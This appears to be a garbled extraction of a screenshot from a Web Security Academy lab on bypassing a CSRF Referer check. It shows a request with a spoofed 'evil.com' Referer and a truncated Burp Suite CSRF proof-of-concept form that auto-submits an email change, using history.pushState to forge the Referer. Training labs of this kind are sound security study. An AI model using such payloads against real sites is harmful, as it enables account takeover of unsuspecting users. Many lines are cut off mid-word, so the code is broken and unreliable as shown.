 https://0afc00970340587c80d4df18005c0047.web-securi
Referer:
https://evil.com#https://0afc00970340587c80d4df1800
y-academy.net
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
email=test%40gmail.com
CSRF HTML:
2 PoC - generated by Burp Suite Professional -->
3
4 ction="https://0afc00970340587c80d4df18005c0047.web-security-academy.net/my-account/cha
5 t type="hidden" name="email" value="test&#64;gmail&#46;com" />
6 t type="submit" value="Submit request" />
7
8 >
9 ry.pushState('', '', '/#https://0afc00970340587c80d4df18005c0047.web-security-academy.n
10 ent.forms[0].submit();
11 t>
12
13
14
Notes